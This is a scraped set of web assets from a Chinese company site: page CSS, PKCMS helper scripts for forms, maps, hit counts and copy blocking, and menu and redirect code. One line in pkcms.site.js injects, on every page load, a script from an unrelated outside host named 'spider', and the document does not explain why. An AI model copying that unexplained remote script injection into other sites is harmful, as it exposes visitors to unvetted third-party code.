.news_ny li>a{ display:block;}

.news_ny li>a>p:first-child{width: 12%;}

.news_ny li>a>p:nth-child(2){width: 17%;}



/*新闻内页*/

.title_news{font-size: 26px;text-align: center;line-height: 62px;color: #333;}

.hit{font-size: 14px;text-align: center;display: block;margin-bottom: 10px;color: #333;}

.nry_content{font-size: 16px;line-height: 24px;color: #333; min-height:300px; text-align:left; margin-top:30px;}
.nry_content p{line-height: 2em;}
.nry_content h2{line-height: 2em;font-size: 18px;font-weight: bold;margin: 0;}
.nry_content h3{line-height: 2em;font-size: 16px;margin: 0;}
.nry_content p a{font-size: 16px;font-weight: bold;}
.list{font-size: 14px;margin-top: 20px;margin-bottom: 20px;color: #333;}

.list p{padding: 5px 14px; background-color: #fff; border: 1px solid #ddd; border-radius: 15px; margin-bottom:10px;}

.list a{color: #333;}

.nry_content a{ text-indent:0;color: #333;font-size: 16px;}



.news_ny_left{ background:#FFF; overflow:hidden;}

.news_ny_right{}

.news_ny_right_cp{ margin-bottom:20px; background:#FFF; overflow:hidden; padding:10px;border: 1px solid #eaeaea;}

.news_ny_right_cp li{line-height: 2.5em; border-bottom: 1px dashed #dedede; padding-left: 20px; text-align:left;}

.news_ny_right_cp li a{font-size: 16px;color: #333;line-height: 26px;}

.news_ny_right_title{line-height: 2.5em; text-align: center; font-size: 18px; border: 1px solid #eaeaea; color: #cf221b; border-top: 4px solid #cf221b;}

.news_ny_right_news{ margin-bottom:20px; background:#FFF; overflow:hidden; padding:10px;border: 1px solid #eaeaea;}

.news_ny_right_news li{ margin-bottom:10px;}

.news_ny_right_news li a p:nth-child(1){ border:none;}

.news_ny_right_news li a p:nth-last-child(1){ height:48px; overflow:hidden;font-size: 15px; text-indent: 2em; line-height: 24px; color: #a7a7a7;}

.new_list_main li{padding-left:10px;padding-right:10px; overflow:hidden;}

.new_list_main li a{font-size:16px;color:#585858;}

.new_list_main li a p{line-height: 38px;border-bottom: 1px dashed #ccc;overflow:hidden;}

.new_list_main li a span:first-child{float:left;width:70%;display:block;overflow:hidden; height:38px; overflow:hidden;}

.new_list_main li a span:last-child{float:right;width:30%;display:block;text-align:right;}



/*产品内页*/

.products_ny_tits{border-bottom:1px solid #cf221b;margin-bottom: 30px;}

.products_ny_tits p{width: 10%;background: #cf221b;text-align: center;font-size: 16px;color: #fff;line-height: 46px;}

.pro_ny_tit{font-size: 30px;text-align: center;margin-bottom: 24px;color: #cf221b; font-weight:bold;}

.cpny_img{ text-align:center; padding-bottom:25px; max-width:50%; margin:0 auto;}

.cpny_img img{ text-align:center; width:auto; max-width:100%;}

.nry_content p img{width: auto; max-width:100%; margin-left:-2em;}

.pro_ny_content{clear: both;color: #333;font-size: 16px;line-height: 2em;margin-bottom: 20px; text-align:left; min-height:50px;}

.pro_ny_content h2{ font-size: 16px; line-height: 2em; margin: 0; font-weight: bold;}
.pro_ny_content p a{ text-indent: 0; font-size: 15px; color: #000;}
.pro_ny_content h3{ font-size: 16px; line-height: 2em; margin: 0; }
.pro_ny_content_tit{/*border: 1px solid #eaeaea;*/margin-bottom: 26px;line-height: 40px; clear:both; }

.pro_ny_content_tit p{width: 10%;text-align: center;font-size: 14px;border-right: 1px solid #eaeaea;color: #cf221b;border-top:4px solid #cf221b; text-indent:0;}



.image li{float: left;margin-bottom: 12px;box-shadow: 3px 3px 6px #ccc;}

.image li p{text-align: center;font-size: 16px;line-height: 34px; height:34px; color: #666; overflow:hidden;}

.image{display: flex;flex-wrap: wrap;}



.constants_pro .pit_left{ margin-bottom:30px;}

.constants_pro .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top:30px; }

.constants_pro .pit_right p { line-height: 28px; }



.constants_pro .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.constants_pro .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.constants_pro .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.constants_pro .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.constants_pro .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.constants_pro .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.constants_pro .pit_right .conta_ways ul li { margin: 10px; font-size:14px; }




/*联系方式*/

.lxfs_top{ text-align:center; padding-top:50px;}

.lxfs_top p{ color:#333333; font-size:25px; line-height:86px;}

.lxfs_top span{ color:#777777; font-size:13px; line-height:24px; display:block; margin-bottom:40px;}

.lxfs_top ul{ clear:both; width:400px; margin:0 auto; margin-bottom:30px; overflow:hidden;}

.lxfs_top ul li{ float:left; width:46%; margin:2%;}

.lxfs_top ul li img{ border:1px solid #dbdbdb;}

.lxfs_top ul li p{ color:#898989; font-size:14px; line-height:30px;}

.lxfs_bottom_top01{ font-size:20px; color:#333333; text-align:center;}

.lxfs_bottom_top02{ font-size:33px; color:#ff9900; text-align:center; font-weight:bold;}

.lxfs_bottom ul{ margin-bottom:68px; clear:both; overflow:hidden;}

.lxfs_bottom ul li{ border-bottom:1px solid #e9e9e9; padding-top:50px; padding-bottom:34px; height:135px; overflow:hidden; text-align:left;}

.lxfs_bottom ul li img{ width:auto; float:left;}

.lxfs_bottom ul li p{ color:#9c9c9c; font-size:15px;}

.lxfs_bottom ul li span{ color:#2e2e2e; font-size:20px; display:block;}

.lxfs_bottom ul li a{ color:#2e2e2e;}



.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}

.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}

.BMap_Marker img{ width:auto;}



.fuwu_title{ text-align:center; margin-bottom:20px;}

.fuwu_title h3{ font-size:18px; color:#636363;background:url(title_bg.png) no-repeat center center ; margin:0px; line-height:30px; }

.fuwu_title p{ color:#232323; font-size:30px; margin-top:15px; text-transform:uppercase; font-weight:bold;}



.footerDiv{display: none;}

.chanpin_xs{display: none;}

.shebei_tits{display: none;}

.new_tits{display: none;}

.footerDiv li{width:33.3%;float:left;}





/* mobile_footer */

.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }



.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }



.mobile_footer ul li { padding: 7px 5px; background-color: #cf221b; }



.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }



.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }



.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }



.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

.row{ margin:0px;}






.lxfs_title{ text-align:left; font-size:24px; font-weight:bold; clear:both;}



.product_fenlei{display: block;overflow: hidden;clear: both;}

.product_fenlei{background: #067fc9;}

.product_fenlei ul{ overflow: hidden;  display: table;  margin: 0 auto;}

.product_fenlei ul li{float: left;}

.product_fenlei ul li a{display: block;color: #fff;font-size: 16px;text-align: center;line-height: 48px;padding-left:40px;padding-right:40px}

.hezuo_li{background: #0367a4;}





.pro_ny_content_tit .nav-tabs{border-bottom: none;}

.pro_ny_content_tit .nav-tabs > li > a{border: none;padding: 10px 30px;color: #525252; border-top: 4px solid #fff;}

.pro_ny_content_tit .nav-tabs > li.active > a,.pro_ny_content_tit .nav-tabs > li.active > a:hover,.pro_ny_content_tit .nav-tabs > li.active > a:focus{text-align: center;

  font-size: 14px;

  padding: 10px 30px;

  color: #cf221b;

  border-top: 4px solid #cf221b;

  background-color: #fff !important;

  border-radius: 0px;

}

.pro_ny_content_main .tab-pane>p{font-size: 15px;line-height: 24px;}

.pro_ny_content_main .tab-pane a{color: #525252;}


/* progress_bar  进度条样式 */
.progress_bar { margin-top: 30px; }
.progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }
.progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

/* 配合左右滑动事件 必须 */
* {
    touch-action: pan-y; 
}

/* 表格样式 选装 */
table { border: 1px solid #e1e1e1; width: 100%; }
table tbody tr { background: #fff; }
table tbody tr:nth-child(2n) { background: #f4f4f4; }
table tbody tr td { border: 1px solid #e1e1e1; text-align: center; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px; font-family: "微软雅黑"; }


--- FILE ---
content_type: application/javascript
request_url: http://www.mabontland.com/statics/pkcms/pkcms.site.js
body_size: 14815
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 2000);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 2000);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);


--- FILE ---
content_type: application/javascript
request_url: http://www.mabontland.com/Templates/default/style/js/index.js
body_size: 9812
content:
$(function () {

    /* 解决 tab切换 后scroll无效问题 无切换就不管注释就好 */
    // $(".nrqiehuan_hover").css({
    //     "display": "block",
    // });
    
    /* 启用table水平滑动 默认992px 以下有效 */
    /**
     * params  example: #new_tab 包含table的最外层的元素 class(.xxx) id(#xxx)都可以
     * **/
    makeDiv(".product_con_bg .pro_ny_content");
    iscrollInit(".product_con_bg .pro_ny_content");

    // $(".nrqiehuan_hover").css({
    //     "display": "none",
    // });
    // $(".nrqiehuan_hover").first().css({
    //     "display": "block",
    // });
    
    function makeDiv(el){
        // 给每一个table外层套一个div 类名不同
        var tables = $(el).find("table");
        if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
        return false;
        }
        tables.each(function(index,item){
        var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
        var table_outBox = "<div class='table_total_box'></div>";
        $(item).wrap(newDiv);
        $(item).parent().wrap(table_outBox);
        var progressDiv = "<div class='progress_bar'><div class='total_line'><div class='current_line'></div></div></div>";
        $(item).parent().after(progressDiv);
        });
    }

    function iscrollInit(el){
        /* 计算产品参数表格 table 的原始宽度  */
        var totalWidth_table = 0;
        var pro_nav_table = $(el).find("table");   //遍历所有的table
        pro_nav_table.each(function(index,item){
            var totalWidth_table = $(item).outerWidth(true);
            $(item).width(totalWidth_table);
            /*iscroll插件初始化*/
            var table_parent_class = $(item).parent().attr("class");
            // var scrollName = "myScrollTable" + index;
            var scrollName = table_parent_class;
            scrollName = new IScroll('.' + table_parent_class, {
                scrollY: false,
                scrollX: true,
                // click: true,
            });        
        });
    }

    FastClick.attach(document.body);

    // $(document).off('click.bs.dropdown.data-api');



    $('.nav-tabss a').click(function (e) {

        e.preventDefault();

        $(this).tab('show');

    });

    $('.nav-tabss a').hover(function () {

        $(this).click();

    })



    // ==== 头部滚动渐变 =======

    var targetScrollEle = $(".header");

    $(window).on("scroll", function () {

        if (window.screen.width < 992) {

            return false;

        }

        var targetHeight = parseInt(targetScrollEle.height());

        let toTop = document.documentElement.scrollTop || document.body.scrollTop;

        if (toTop > targetHeight) {

            targetScrollEle.css({

                "position": "fixed",

                "z-index": "999",

                "top": "0",

                "width": "100%",

                "background-color": "#fff",

                "animation": "fadeInDown_y .6s ease-in-out"

            });

            $("body").css({

                "padding-top": targetHeight + "px"

            });

            $(".header_top").css({

                "display": "none"

            });



            return false;

        } else {

            targetScrollEle.css({

                "position": "",

                "z-index": "",

                "top": "",

                "width": "",

                "background-color": "",

                "animation": ""

            });

            $("body").css({

                "padding-top": ""

            });

            $(".header_top").css({

                "display": ""

            });

        }

    }).trigger("scroll");



    //============== nav导航栏效果 ============

    var nav_lis = null;

    var getNav = null;

    if ($("nav.navbar").css("display") == 'none') {

        nav_lis = $(".header_content .hc_nav>li");

        getNav = $(".header_content");

    } else {

        nav_lis = $(".navbar-collapse .navbar-nav>li");

        getNav = $(".navbar-collapse");

    }



    var i = 0;



    var site_url = window.location.href.toLowerCase();



    nav_lis.hover(function () {

        nav_lis.removeClass("nav_on");

        $(this).addClass("nav_on");

    }, function () {

        nav_lis.removeClass("nav_on");

        nav_lis.eq(i).addClass("nav_on");

    });





    getIn = getNav.find("ul.nav").data("in"),

        getOut = getNav.find("ul.nav").data("out");



    // Hover effect Default Menu

    $(".header_content ul.hc_nav").each(function () {

        $("a.dropdown-toggle", this).off('click');

        $("a.dropdown-toggle", this).on('click', function (e) {

            e.stopPropagation();

        });



        $(".dropdown-menu", this).addClass("animated");

        $("li.dropdown", this).on("mouseenter", function () {

            $(".dropdown-menu", this).eq(0).removeClass(getOut);

            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);

            $(this).addClass("on");

            return false;

        });



        $("li.dropdown", this).on("mouseleave", function () {

            $(".dropdown-menu", this).eq(0).removeClass(getIn);

            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);

            $(this).removeClass("on");

        });



        $(this).on("mouseleave", function () {

            $(".dropdown-menu", this).removeClass(getIn);

            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);

            $("li.dropdown", this).removeClass("on");

            return false;

        });

    });





    // .img 图片 box 设置img比例

    imgScale();



    function imgScale() {

        $(".img").each(function (index, item) {

            var itemImgW = parseInt($(item).attr("data-imgW"));

            var itemImgH = parseInt($(item).attr("data-imgH"));

            var itemImgRate = parseFloat(itemImgH / itemImgW);

            if (itemImgW.toString() != "NaN") {

                $(item).css({

                    "position": 'relative',

                    "padding-bottom": `${itemImgRate * 100}%`

                })

                $(item).find("img").css({

                    "position": 'absolute',

                    "top": "0",

                    "left": "0",

                    "width": "100%",

                    "height": '100%',

                })

            }

        });

    }



    var items = $(".lanmu_picture");

    var mobile_nav = $("nav.navbar.bootsnav.navbar-default");

    $(window).on("resize", function () {

        if (screen.width < 992) {

            var top_value = mobile_nav.height();

            $("body").css({

                "padding-top": top_value + "px"

            })

        } else {

            $("body").css({

                "padding-top": ''

            })

        }





        (function lanmu_picture() {

            if (items.length <= 0) {

                return false;

            }



            var imgSrc_pc = items.data("pcImage");

            items.css({

                "background": "url(" + imgSrc_pc + ") no-repeat center/cover",

            });

        })();





    }).trigger("resize");





});





//数字滚动

$.fn.countTo = function(a) {

    a = a || {};

    return $(this).each(function() {

        var c = $.extend({},

        $.fn.countTo.defaults, {

            from: $(this).data("from"),

            to: $(this).data("to"),

            speed: $(this).data("speed"),

            refreshInterval: $(this).data("refresh-interval"),

            decimals: $(this).data("decimals")

        },

        a);

        var h = Math.ceil(c.speed / c.refreshInterval),

        i = (c.to - c.from) / h;

        var j = this,

        f = $(this),

        e = 0,

        g = c.from,

        d = f.data("countTo") || {};

        f.data("countTo", d);

        if (d.interval) {

            clearInterval(d.interval)

        }

        d.interval = setInterval(k, c.refreshInterval);

        b(g);

        function k() {

            g += i;

            e++;

            b(g);

            if (typeof(c.onUpdate) == "function") {

                c.onUpdate.call(j, g)

            }

            if (e >= h) {

                f.removeData("countTo");

                clearInterval(d.interval);

                g = c.to;

                if (typeof(c.onComplete) == "function") {

                    c.onComplete.call(j, g)

                }

            }

        }

        function b(m) {

            var l = c.formatter.call(j, m, c);

            f.html(l)

        }

    })

};

$.fn.countTo.defaults = {

    from: 0,

    to: 0,

    speed: 1000,

    refreshInterval: 100,

    decimals: 0,

    formatter: formatter,

    onUpdate: null,

    onComplete: null

};

function formatter(b, a) {

    return b.toFixed(0)

}

$("#count-number").data("countToOptions", {

    formatter: function(b, a) {

        return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")

    }

});

$(".timer").each(count);

function count(a) {

    var b = $(this);

    a = $.extend({},

    a || {},

    b.data("countToOptions") || {});

    b.countTo(a)

};

--- FILE ---
content_type: application/javascript
request_url: http://www.mabontland.com/statics/pkcms/pkcms.pm.js
body_size: 983
content:
;!function (win, doc) {

    var PKPM = function () {
    }, is_pc = function (call) {
        if (window.navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)) {
            call(false); // 移动端
        } else {
            call(true); // PC端
        }
    };

    PKPM.prototype.to = function (pc, mobile) {
        var host_now = location.host.toLowerCase(),
            href = location.href,
            host_m = mobile.toLowerCase(),
            host_p = pc.toLowerCase();
        is_pc(function (is_pc) {
            if (is_pc && host_now === host_m) {
                win.location.href = href.replace(host_now, host_p);
            } else if (!is_pc && host_now === host_p) {
                win.location.href = href.replace(host_now, host_m);
            }
        });
    }

    win.PKPM = new PKPM();
}(window, document);